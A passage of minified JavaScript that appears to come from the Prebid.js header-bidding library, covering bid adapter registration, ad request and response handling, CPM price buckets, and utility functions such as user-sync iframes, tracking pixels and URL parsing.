r[t].call(i.exports,i,i.exports,n),i.exports}n.m=r,t=[],n.O=(r,e,o,i)=>{if(!e){var a=1/0;for(l=0;l<t.length;l++){for(var[e,o,i]=t[l],f=!0,c=0;c<e.length;c++)(!1&i||a>=i)&&Object.keys(n.O).every(t=>n.O[t](e[c]))?e.splice(c--,1):(f=!1,i<a&&(a=i));if(f){t.splice(l--,1);var u=o();void 0!==u&&(r=u)}}return r}i=i||0;for(var l=t.length;l>0&&t[l-1][2]>i;l--)t[l]=t[l-1];t[l]=[e,o,i]},n.n=t=>{var r=t&&t.__esModule?()=>t.default:()=>t;return n.d(r,{a:r}),r},n.d=(t,r)=>{for(var e in r)n.o(r,e)&&!n.o(t,e)&&Object.defineProperty(t,e,{enumerable:!0,get:r[e]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=(t,r)=>Object.prototype.hasOwnProperty.call(t,r),n.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},(()=>{var t={39673:0};n.O.j=r=>0===t[r];var r=(r,e)=>{var o,i,[a,f,c]=e,u=0;if(a.some(r=>0!==t[r])){for(o in f)n.o(f,o)&&(n.m[o]=f[o]);if(c)var l=c(n)}for(r&&r(e);u<a.length;u++)i=a[u],n.o(t,i)&&t[i]&&t[i][0](),t[i]=0;return n.O(l)},e=self.pbjsChunk=self.pbjsChunk||[];e.forEach(r.bind(null,0)),e.push=r.bind(null,e.push.bind(e))})();var o=n.O(void 0,[60802,37769,40315,51085],()=>n(57215));o=n.O(o)})();
(self.pbjsChunk=self.pbjsChunk||[]).push([[60802],{765:(e,t,n)=>{n.d(t,{k:()=>i,rT:()=>s,uP:()=>o});var r=n(23715);function i(){return r.A.pbGlobal}function o(){return r.A.defineGlobal}function s(){return r.A.distUrlBase}},1124:(e,t,n)=>{n.d(t,{j:()=>u,q:()=>f});var r=n(10466),i=n(91933);const o=2,s={buckets:[{max:5,increment:.5}]},a={buckets:[{max:20,increment:.1}]},d={buckets:[{max:20,increment:.01}]},c={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},l={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]};function u(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=parseFloat(e);return isNaN(r)&&(r=""),{low:""===r?"":g(e,s,n),med:""===r?"":g(e,a,n),high:""===r?"":g(e,d,n),auto:""===r?"":g(e,l,n),dense:""===r?"":g(e,c,n),custom:""===r?"":g(e,t,n)}}function g(e,t,n){let s="";if(!f(t))return s;const a=t.buckets.reduce((e,t)=>e.max>t.max?e:t,{max:0});let d=0;const c=t.buckets.find(t=>{if(e>a.max*n){let e=t.precision;void 0===e&&(e=o),s=(t.max*n).toFixed(e)}else{if(e<=t.max*n&&e>=d*n)return t.min=d,t;d=t.max}});return c&&(s=function(e,t,n){const s=void 0!==t.precision?t.precision:o,a=t.increment*n,d=t.min*n;let c=Math.floor;const l=i.$W.getConfig("cpmRoundingFunction");"function"==typeof l&&(c=l);const u=Math.pow(10,s+2),g=(e*u-d*u)/(a*u);let f,p;try{f=c(g)*a+d}catch(e){p=!0}(p||"number"!=typeof f)&&((0,r.logWarn)("Invalid rounding function passed in config"),f=Math.floor(g)*a+d);return f=Number(f.toFixed(10)),f.toFixed(s)}(e,c,n)),s}function f(e){if((0,r.isEmpty)(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{e.max&&e.increment||(t=!1)}),t}},3129:(e,t,n)=>{n.d(t,{Q:()=>r});const r=(0,n(32592).A_)("sync",()=>{})},3516:(e,t,n)=>{n.d(t,{JN:()=>U,JS:()=>D,a$:()=>I,eI:()=>C,fn:()=>k,xb:()=>S});var r=n(5672),i=n(51409),o=n(91933),s=n(63320),a=n(73391),d=n(80356),c=n(36220),l=n(11418),u=n(18014),g=n(26665),f=n(10466),p=n(32592),m=n(63006),h=n(77156),b=n(37841),y=n(53202),v=n(77610),E=n(70736),A=n(45808);const w=["cpm","ttl","creativeId","netRevenue","currency"],T={auctionId:e=>e.ortb2?.source?.tid,transactionId:e=>e.ortb2Imp?.ext?.tid};function I(e){const t=Array.isArray(e.supportedMediaTypes)?{supportedMediaTypes:e.supportedMediaTypes}:void 0;function n(e){const n=S(e);i.Ay.registerBidAdapter(n,e.code,t)}n(e),Array.isArray(e.aliases)&&e.aliases.forEach(t=>{let r,o,s=t;(0,g.Qd)(t)&&(s=t.code,r=t.gvlid,o=t.skipPbsAliasing),i.Ay.aliasRegistry[s]=e.code,n(Object.assign({},e,{code:s,gvlid:r,skipPbsAliasing:o}))})}const C=(0,f.memoize)(e=>{let{bidderCode:t}=e;const n=(0,y.io)(A.VJ,(0,v.s)(E.tW,t));function r(e,t,r){return T.hasOwnProperty(t)?n?T[t](e):null:Reflect.get(e,t,r)}function i(e,t){const n=new Proxy(e,t);return Object.entries(e).filter(e=>{let[t,n]=e;return"function"==typeof n}).forEach(t=>{let[r,i]=t;n[r]=i.bind(e)}),n}const o=(0,f.memoize)(e=>i(e,{get:r}),e=>e.bidId);return{bidRequest:o,bidderRequest:e=>i(e,{get:(t,n,i)=>"bids"===n?e.bids.map(o):r(t,n,i)})}});function S(e){return Object.assign((0,r.A)(e.code),{getSpec:function(){return Object.freeze(Object.assign({},e))},registerSyncs:t,callBids:function(n,r,a,d,c,p){if(!Array.isArray(n.bids))return;const m=C(n),y={};const v=[];function E(){a(),o.$W.runWithBidder(e.code,()=>{u.emit(l.qY.BIDDER_DONE,n),t(v,n.gdprConsent,n.uspConsent,n.gppConsent)})}const A=D(n).measureTime("validate",()=>n.bids.filter(t=>function(t){if(!e.isBidRequestValid(t))return(0,f.logWarn)(`Invalid bid sent to bidder ${e.code}: ${JSON.stringify(t)}`),!1;return!0}(m.bidRequest(t))));if(0===A.length)return void E();const w={};A.forEach(e=>{w[e.bidId]=e}),B(e,A,n,d,p,{onRequest:e=>u.emit(l.qY.BEFORE_BIDDER_HTTP,n,e),onResponse:t=>{c(e.code),v.push(t)},onPaapi:e=>{const t=w[e.bidId];t?U(t,e):(0,f.logWarn)("Received fledge auction configuration for an unknown bidId",e)},onError:(t,r)=>{r.timedOut||c(e.code),i.Ay.callBidderError(e.code,r,n),u.emit(l.qY.BIDDER_ERROR,{error:r,bidderRequest:n}),(0,f.logError)(`Server call for ${e.code} failed: ${t} ${r.status}. Continuing without bids.`,{bidRequests:A})},onBid:t=>{const n=w[t.requestId],i=t;if(n){if(i.adapterCode=n.bidder,function(e,t){const n=h.u.get(t,"allowAlternateBidderCodes")||!1;let r=h.u.get(t,"allowedAlternateBidderCodes");if(e&&t&&t!==e&&(r=(0,g.cy)(r)?r.map(e=>e.trim().toLowerCase()).filter(e=>!!e).filter(f.uniques):r,!n||(0,g.cy)(r)&&"*"!==r[0]&&!r.includes(e)))return!0;return!1}(t.bidderCode,n.bidder))return(0,f.logWarn)(`${t.bidderCode} is not a registered partner or known bidder of ${n.bidder}, hence continuing without bid. If you wish to support this bidder, please mark allowAlternateBidderCodes as true in bidderSettings.`),void r.reject(n.adUnitCode,t,l.Tf.BIDDER_DISALLOWED);i.originalCpm=t.cpm,i.originalCurrency=t.currency,i.meta=t.meta||Object.assign({},t[n.bidder]),i.deferBilling=n.deferBilling,i.deferRendering=i.deferBilling&&(t.deferRendering??"function"!=typeof e.onBidBillable);const o=Object.assign((0,s.O)(n),i,(0,f.pick)(n,Object.keys(T)));!function(e,t){const n=(0,b.BO)(t.metrics);n.checkpoint("addBidResponse"),y[e]=!0,n.measureTime("addBidResponse.validate",()=>k(e,t))?r(e,t):r.reject(e,t,l.Tf.INVALID)}(n.adUnitCode,o)}else(0,f.logWarn)(`Bidder ${e.code} made bid for unknown request ID: ${t.requestId}. Ignoring.`),r.reject(null,t,l.Tf.INVALID_REQUEST_ID)},onCompletion:E})}});function t(t,n,r,i){R(e,t,n,r,i)}}const O=["bids","paapi"],B=(0,p.A_)("async",function(e,t,n,r,i,o){let{onRequest:s,onResponse:a,onPaapi:d,onError:c,onBid:u,onCompletion:p}=o;const m=D(n);p=m.startTiming("total").stopBefore(p);const b=C(n);let w=m.measureTime("buildRequests",()=>e.buildRequests(t.map(b.bidRequest),b.bidderRequest(n)));if(Array.isArray(w)||(w=[w]),!w||0===w.length)return void p();const T=(0,f.delayExecution)(p,w.length);w.forEach(t=>{const n=m.fork();function o(e){null!=e&&(e.metrics=n.fork().renameWith()),u(e)}const p=i(function(r,i){w();try{r=JSON.parse(r)}catch(e){}r={body:r,headers:{get:i.getResponseHeader.bind(i)}},a(r);try{r=n.measureTime("interpretResponse",()=>e.interpretResponse(r,t))}catch(t){return(0,f.logError)(`Bidder ${e.code} failed to interpret the server's response. Continuing without bids`,null,t),void T()}let s,c;r&&!Object.keys(r).some(e=>!O.includes(e))?(s=r.bids,c=r.paapi):s=r,(0,g.cy)(c)&&c.forEach(d),s&&((0,g.cy)(s)?s.forEach(o):o(s)),T()}),b=i(function(e,t){w(),c(e,t),T()});s(t);const w=n.startTiming("net"),I="TRUE"===(0,f.getParameterByName)(l.M).toUpperCase()||(0,f.debugTurnedOn)();function C(n){const r=t.options;return Object.assign(n,r,{browsingTopics:!(r?.hasOwnProperty("browsingTopics")&&!r.browsingTopics)&&((h.u.get(e.code,"topicsHeader")??!0)&&(0,y.io)(A.DL,(0,v.s)(E.tW,e.code))),suppressTopicsEnrollmentWarning:r?.hasOwnProperty("suppressTopicsEnrollmentWarning")?r.suppressTopicsEnrollmentWarning:!I})}switch(t.method){case"GET":r(`${t.url}${function(e){if(e)return`?${"object"==typeof e?(0,f.parseQueryStringParameters)(e):e}`;return""}(t.data)}`,{success:p,error:b},void 0,C({method:"GET",withCredentials:!0}));break;case"POST":const n=t.options?.endpointCompression,i=e=>{let{url:t,payload:n}=e;r(t,{success:p,error:b},n,C({method:"POST",contentType:"text/plain",withCredentials:!0}))};n&&I&&(0,f.logWarn)(`Skipping GZIP compression for ${e.code} as debug mode is enabled`),n&&!I&&(0,f.isGzipCompressionSupported)()?(0,f.compressDataWithGZip)(t.data).then(e=>{const n=new URL(t.url);n.searchParams.has("gzip")||n.searchParams.set("gzip","1"),i({url:n.href,payload:e})}):i({url:t.url,payload:"string"==typeof t.data?t.data:JSON.stringify(t.data)});break;default:(0,f.logWarn)(`Skipping invalid request from ${e.code}. Request type ${t.method} must be GET or POST`),T()}})},"processBidderRequests"),R=(0,p.A_)("async",function(e,t,n,r,s){const d=o.$W.getConfig("userSync.aliasSyncEnabled");if(e.getUserSyncs&&(d||!i.Ay.aliasRegistry[e.code])){let i=e.getUserSyncs({iframeEnabled:a.zt.canBidderRegisterSync("iframe",e.code),pixelEnabled:a.zt.canBidderRegisterSync("image",e.code)},t,n,r,s);i&&(Array.isArray(i)||(i=[i]),i.forEach(t=>{a.zt.registerSync(t.type,e.code,t.url)}),a.zt.bidderDone(e.code))}},"registerSyncs"),U=(0,p.A_)("sync",(e,t)=>{},"addPaapiConfig");function k(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};function r(e){return`Invalid bid from ${t.bidderCode}. Ignoring bid: ${e}`}return e?t?function(){const e=Object.keys(t);return w.every(n=>e.includes(n)&&![void 0,null].includes(t[n]))}()?"native"!==t.mediaType||(0,d.Bm)(t,{index:n})?"video"!==t.mediaType||(0,c.vk)(t,{index:n})?!("banner"===t.mediaType&&!function(e,t){let{index:n=m.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if((t.width||0===parseInt(t.width,10))&&(t.height||0===parseInt(t.height,10)))return t.width=parseInt(t.width,10),t.height=parseInt(t.height,10),!0;if(null!=t.wratio&&null!=t.hratio)return t.wratio=parseInt(t.wratio,10),t.hratio=parseInt(t.hratio,10),!0;const r=n.getBidRequest(t),i=n.getMediaTypes(t),o=r&&r.sizes||i&&i.banner&&i.banner.sizes,s=(0,f.parseSizesInput)(o);if(1===s.length){const[e,n]=s[0].split("x");return t.width=parseInt(e,10),t.height=parseInt(n,10),!0}return!1}(e,t,{index:n}))||((0,f.logError)(r("Banner bids require a width and height")),!1):((0,f.logError)(r("Video bid does not have required vastUrl or renderer property")),!1):((0,f.logError)(r("Native bid missing some required properties.")),!1):((0,f.logError)(r(`Bidder ${t.bidderCode} is missing required params. Check http://prebid.org/dev-docs/bidder-adapter-1.html for list of params.`)),!1):((0,f.logWarn)(`Some adapter tried to add an undefined bid for ${e}.`),!1):((0,f.logWarn)("No adUnitCode was supplied to addBidResponse."),!1)}function D(e){return(0,b.BO)(e.metrics).renameWith(t=>[`adapter.client.${t}`,`adapters.client.${e.bidderCode}.${t}`])}},5672:(e,t,n)=>{function r(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}n.d(t,{A:()=>r})},10466:(e,t,n)=>{n.r(t),n.d(t,{_each:()=>Z,_map:()=>te,_setEventEmitter:()=>h,binarySearch:()=>et,buildUrl:()=>Ge,canAccessWindowTop:()=>N,checkCookieSupport:()=>Ue,cleanObj:()=>je,compareCodeAndSlot:()=>qe,compressDataWithGZip:()=>st,contains:()=>ee,convertObjectToArray:()=>Xe,createIframe:()=>Q,createInvisibleIframe:()=>J,createTrackPixelHtml:()=>ae,createTrackPixelIframeHtml:()=>ce,cyrb53Hash:()=>He,debugTurnedOn:()=>H,deepAccess:()=>s.A,deepClone:()=>a.Go,deepEqual:()=>Le,deepSetValue:()=>d.J,delayExecution:()=>ke,encodeMacroURI:()=>de,extractDomainFromHost:()=>rt,flatten:()=>ue,formatQS:()=>Me,generateUUID:()=>I,getBidIdParameter:()=>C,getBidRequest:()=>ge,getBidderCodes:()=>pe,getDefinedParams:()=>a.SH,getDocument:()=>j,getDomLoadingDuration:()=>Be,getParameterByName:()=>K,getPerformanceNow:()=>Oe,getPrebidInternal:()=>E,getSafeframeGeometry:()=>Ae,getScreenOrientation:()=>c.Vv,getUniqueIdentifierStr:()=>T,getUnixTimestampFromNow:()=>Ye,getUserConfiguredParams:()=>$e,getValue:()=>fe,getWinDimensions:()=>c.Ot,getWindowLocation:()=>W,getWindowSelf:()=>x,getWindowTop:()=>q,groupBy:()=>De,hasConsoleLogger:()=>V,hasDeviceAccess:()=>Re,hasNonSerializableProperty:()=>tt,inIframe:()=>ve,insertElement:()=>ne,insertHtmlIntoIframe:()=>oe,insertUserSyncIframe:()=>se,internal:()=>y,isA:()=>a.KG,isAdUnitCodeMatchingSlot:()=>xe,isApnGetTagDefined:()=>he,isArray:()=>a.cy,isArrayOfNums:()=>a.Uu,isBoolean:()=>a.Lm,isEmpty:()=>Y,isEmptyStr:()=>X,isFn:()=>a.fp,isGptPubadsDefined:()=>me,isGzipCompressionSupported:()=>ot,isInteger:()=>a.Fq,isNumber:()=>a.Et,isPlainObject:()=>a.Qd,isSafariBrowser:()=>we,isSafeFrameWindow:()=>Ee,isStr:()=>a.O8,isValidMediaTypes:()=>_e,logError:()=>G,logInfo:()=>M,logMessage:()=>P,logWarn:()=>F,memoize:()=>Ke,mergeDeep:()=>ze,parseGPTSingleSizeArray:()=>k,parseGPTSingleSizeArrayToRtbSize:()=>_,parseQS:()=>Pe,parseQueryStringParameters:()=>S,parseSizesInput:()=>R,parseUrl:()=>Fe,pick:()=>Ne,prefixLog:()=>L,replaceAuctionPrice:()=>Ie,replaceClickThrough:()=>Ce,replaceMacros:()=>Te,resetWinDimensions:()=>c.Bp,safeJSONEncode:()=>Je,safeJSONParse:()=>Qe,setOnAny:()=>nt,setScriptAttributes:()=>Ze,shuffle:()=>ye,sizeTupleToRtbSize:()=>D,sizeTupleToSizeString:()=>U,sizesToSizeTuples:()=>B,sortByHighestCpm:()=>be,timestamp:()=>Se,transformAdServerTargetingObj:()=>O,triggerNurlWithCpm:()=>it,triggerPixel:()=>ie,uniques:()=>le,unsupportedBidderMessage:()=>We,waitForElementToLoad:()=>re});var r=n(91933),i=n(11418),o=n(13064),s=n(58928),a=n(26665),d=n(83435),c=n(43958);const l=Boolean(window.console),u=Boolean(l&&window.console.log),g=Boolean(l&&window.console.info),f=Boolean(l&&window.console.warn),p=Boolean(l&&window.console.error);let m;function h(e){m=e}function b(){null!=m&&m(...arguments)}const y={checkCookieSupport:Ue,createTrackPixelIframeHtml:ce,getWindowSelf:x,getWindowTop:q,canAccessWindowTop:N,getWindowLocation:W,insertUserSyncIframe:se,insertElement:ne,isFn:a.fp,triggerPixel:ie,logError:G,logWarn:F,logMessage:P,logInfo:M,parseQS:Pe,formatQS:Me,deepEqual:Le},v={};function E(){return v}var A,w=(A=0,function(){return++A});function T(){return w()+Math.random().toString(16).substr(2)}function I(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,I)}function C(e,t){return t?.[e]||""}function S(e){let t="";for(var n in e)e.hasOwnProperty(n)&&(t+=n+"="+encodeURIComponent(e[n])+"&");return t=t.replace(/&$/,""),t}function O(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join("&"):""}function B(e){return"string"==typeof e?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]}):Array.isArray(e)?$(e)?[e]:e.filter($):[]}function R(e){return B(e).map(U)}function U(e){return e[0]+"x"+e[1]}function k(e){if($(e))return U(e)}function D(e){return{w:e[0],h:e[1]}}function _(e){if($(e))return D(e)}function $(e){return(0,a.cy)(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function q(){return window.top}function x(){return window.self}function W(){return window.location}function j(){return document}function N(){try{if(y.getWindowTop().location.href)return!0}catch(e){return!1}}function P(){H()&&u&&console.log.apply(console,z(arguments,"MESSAGE:"))}function M(){H()&&g&&console.info.apply(console,z(arguments,"INFO:"))}function F(){H()&&f&&console.warn.apply(console,z(arguments,"WARNING:")),b(i.qY.AUCTION_DEBUG,{type:"WARNING",arguments})}function G(){H()&&p&&console.error.apply(console,z(arguments,"ERROR:")),b(i.qY.AUCTION_DEBUG,{type:"ERROR",arguments})}function L(e){function t(t){return function(){for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(G),logWarn:t(F),logMessage:t(P),logInfo:t(M)}}function z(e,t){e=[].slice.call(e);const n=r.$W.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(n?`%c${n}`:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function V(){return u}function H(){return!!r.$W.getConfig("debug")}const Q=(()=>{const e={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=t.createElement("iframe");return Object.assign(i,Object.assign({},e,n)),Object.assign(i.style,r),i}})();function J(){return Q(document,{id:T(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function K(e){return Pe(W().search)[e]||""}function Y(e){return!e||((0,a.cy)(e)||(0,a.O8)(e)?!(e.length>0):Object.keys(e).length<=0)}function X(e){return(0,a.O8)(e)&&(!e||0===e.length)}function Z(e,t){if((0,a.fp)(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach(e=>{let[n,r]=e;return t.call(this,r,n)})}function ee(e,t){return(0,a.fp)(e?.includes)&&e.includes(t)}function te(e,t){return(0,a.fp)(e?.map)?e.map(t):Object.entries(e||{}).map(n=>{let[r,i]=n;return t(i,r,e)})}function ne(e,t,n,r){let i;t=t||document,i=n?t.getElementsByTagName(n):t.getElementsByTagName("head");try{if(i=i.length?i:t.getElementsByTagName("body"),i.length){i=i[0];const t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch(e){}}function re(e,t){let n=null;return new o.U9(r=>{const i=function(){e.removeEventListener("load",i),e.removeEventListener("error",i),null!=n&&window.clearTimeout(n),r()};e.addEventListener("load",i),e.addEventListener("error",i),null!=t&&(n=window.setTimeout(i,t))})}function ie(e,t,n){const r=new Image;t&&y.isFn(t)&&re(r,n).then(t),r.src=e}function oe(e){if(!e)return;const t=J();var n;y.insertElement(t,document,"body"),(n=t.contentWindow.document).open(),n.write(e),n.close()}function se(e,t,n){const r=y.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div");i.innerHTML=r;const o=i.firstChild;t&&y.isFn(t)&&re(o,n).then(t),y.insertElement(o,document,"html",!0)}function ae(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:encodeURI;if(!e)return"";let n='<div style="position:absolute;left:0px;top:0px;visibility:hidden;">';return n+='<img src="'+t(e)+'"></div>',n}function de(e){return Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]).reduce((e,t)=>e.replace("$"+encodeURIComponent(t),"$"+t),encodeURI(e))}function ce(e){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";return e?((!(arguments.length>1&&void 0!==arguments[1])||arguments[1])&&(e=encodeURI(e)),t&&(t=`sandbox="${t}"`),`<iframe ${t} id="${T()}"\n      frameborder="0"\n      allowtransparency="true"\n      marginheight="0" marginwidth="0"\n      width="0" hspace="0" vspace="0" height="0"\n      style="height:0px;width:0px;display:none;"\n      scrolling="no"\n      src="${e}">\n    </iframe>`):""}function le(e,t,n){return n.indexOf(e)===t}function ue(e,t){return e.concat(t)}function ge(e,t){if(e)return t.flatMap(e=>e.bids).find(t=>["bidId","adId","bid_id"].some(n=>t[n]===e))}function fe(e,t){return e[t]}function pe(e){return e.map(e=>e.bids.map(e=>e.bidder).reduce(ue,[])).reduce(ue,[]).filter(e=>void 0!==e).filter(le)}function me(){if(window.googletag&&(0,a.fp)(window.googletag.pubads)&&(0,a.fp)(window.googletag.pubads().getSlots))return!0}function he(){if(window.apntag&&(0,a.fp)(window.apntag.getTag))return!0}const be=(e,t)=>t.cpm-e.cpm;function ye(e){let t=e.length;for(;t>0;){const n=Math.floor(Math.random()*t);t--;const r=e[t];e[t]=e[n],e[n]=r}return e}function ve(){try{return y.getWindowSelf()!==y.getWindowTop()}catch(e){return!0}}function Ee(){if(!ve())return!1;const e=y.getWindowSelf();return!(!e.$sf||!e.$sf.ext)}function Ae(){try{const e=x();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){return void G("Error getting SafeFrame geometry",e)}}function we(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Te(e,t){if(e)return Object.entries(t).reduce((e,t)=>{let[n,r]=t;return e.replace(new RegExp("\\$\\{"+n+"\\}","g"),r||"")},e)}function Ie(e,t){return Te(e,{AUCTION_PRICE:t})}function Ce(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)}function Se(){return(new Date).getTime()}function Oe(){return window.performance&&window.performance.now&&window.performance.now()||0}function Be(e){let t=-1;const n=(e=e||x()).performance;if(e.performance?.timing&&e.performance.timing.navigationStart>0){const e=n.timing.domLoading-n.timing.navigationStart;e>0&&(t=e)}return t}function Re(){return!1!==r.$W.getConfig("deviceAccess")}function Ue(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function ke(e,t){if(t<1)throw new Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function De(e,t){return e.reduce(function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e},{})}function _e(e){const t=["banner","native","video","audio"],n=["instream","outstream","adpod"];return!!Object.keys(e).every(e=>t.includes(e))&&(!e.video||!e.video.context||n.includes(e.video.context))}function $e(e,t,n){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===n).map(e=>e.params||{})}const qe=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;function xe(e){return t=>qe(e,t)}function We(e,t){const n=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`\n    ${e.code} is a ${n} ad unit\n    containing bidders that don't support ${n}: ${t}.\n    This bidder won't fetch demand.\n  `}function je(e){return Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return void 0!==n}))}function Ne(e,t){return"object"!=typeof e?{}:t.reduce((n,r,i)=>{if("function"==typeof r)return n;let o=r;const s=r.match(/^(.+?)\sas\s(.+?)$/i);s&&(r=s[1],o=s[2]);let a=e[r];return"function"==typeof t[i+1]&&(a=t[i+1](a,n)),void 0!==a&&(n[o]=a),n},{})}function Pe(e){return e?e.replace(/^\?/,"").split("&").reduce((e,t)=>{let[n,r]=t.split("=");return/\[\]$/.test(n)?(n=n.replace("[]",""),e[n]=e[n]||[],e[n].push(r)):e[n]=r||"",e},{}):{}}function Me(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>`${t}[]=${e}`).join("&"):`${t}=${e[t]}`).join("&")}function Fe(e,t){const n=document.createElement("a");t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);const r=t&&"decodeSearchAsString"in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||"").replace(/:$/,""),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,"/"),search:r?n.search:y.parseQS(n.search||""),hash:(n.hash||"").replace(/^#/,""),host:n.host||window.location.host}}function Ge(e){return(e.protocol||"http")+"://"+(e.host||e.hostname+(e.port?`:${e.port}`:""))+(e.pathname||"")+(e.search?`?${y.formatQS(e.search||"")}`:"")+(e.hash?`#${e.hash}`:"")}function Le(e,t){let{checkTypes:n=!1}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(e===t)return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;const r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!Le(e[r],t[r],{checkTypes:n}))return!1;return!0}if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;const o=Object.keys(e),s=Object.keys(t);if(o.length!==s.length)return!1;for(const r of o){if(!Object.prototype.hasOwnProperty.call(t,r))return!1;if(!Le(e[r],t[r],{checkTypes:n}))return!1}return!0}function ze(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){const n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];(0,a.Qd)(n)&&Ve(e,n)}return e}function Ve(e,t){if(!(0,a.Qd)(e)||!(0,a.Qd)(t))return;const n=Object.keys(t);for(let r=0;r<n.length;r++){const i=n[r];if("__proto__"===i||"constructor"===i)continue;const o=t[i];(0,a.Qd)(o)?(e[i]||(e[i]={}),Ve(e[i],o)):Array.isArray(o)?Array.isArray(e[i])?o.forEach(t=>{e[i].some(e=>Le(e,t))||e[i].push(t)}):e[i]=[...o]:e[i]=o}}function He(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;const n=function(e,t){if((0,a.fp)(Math.imul))return Math.imul(e,t);var n=(4194303&e)*(t|=0);return 4290772992&e&&(n+=(4290772992&e)*t|0),0|n};let r=3735928559^t,i=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),r=n(r^t,2654435761),i=n(i^t,1597334677);return r=n(r^r>>>16,2246822507)^n(i^i>>>13,3266489909),i=n(i^i>>>16,2246822507)^n(r^r>>>13,3266489909),(4294967296*(2097151&i)+(r>>>0)).toString()}function Qe(e){try{return JSON.parse(e)}catch(e){}}function Je(e){try{return JSON.stringify(e)}catch(e){return""}}function Ke(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(e){return e};const n=new Map,r=function(){const r=t.apply(this,arguments);return n.has(r)||n.set(r,e.apply(this,arguments)),n.get(r)};return r.clear=n.clear.bind(n),r}function Ye(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();const n=e/("m"===t?1440:1);return Date.now()+(e&&e>0?864e5*n:0)}function Xe(e){return Object.keys(e).map(t=>({[t]:e[t]}))}function Ze(e,t){Object.entries(t).forEach(t=>{let[n,r]=t;return e.setAttribute(n,r)})}function et(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:e=>e,r=0,i=e.length&&e.length-1;const o=n(t);for(;i-r>1;){const t=r+Math.round((i-r)/2);o>n(e[t])?r=t:i=t}for(;e.length>r&&o>n(e[r]);)r++;return r}function tt(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:new Set;for(const n in e){const r=e[n],i=typeof r;if(void 0===r||"function"===i||"symbol"===i||r instanceof RegExp||r instanceof Map||r instanceof Set||r instanceof Date||null!==r&&"object"===i&&r.hasOwnProperty("toJSON"))return!0;if(null!==r&&"object"===i&&r.constructor===Object){if(t.has(r))return!0;if(t.add(r),tt(r,t))return!0}}return!1}function nt(e,t){for(let n,r=0;r<e.length;r++)if(n=(0,s.A)(e[r],t),n)return n}function rt(e){let t=null;try{const n=/[-\w]+\.([-\w]+|[-\w]{3,}|[-\w]{1,3}\.[-\w]{2})$/i.exec(e);if(null!=n&&n.length>0){t=n[0];for(let e=1;e<n.length;e++)n[e].length>t.length&&(t=n[e])}}catch(e){t=null}return t}function 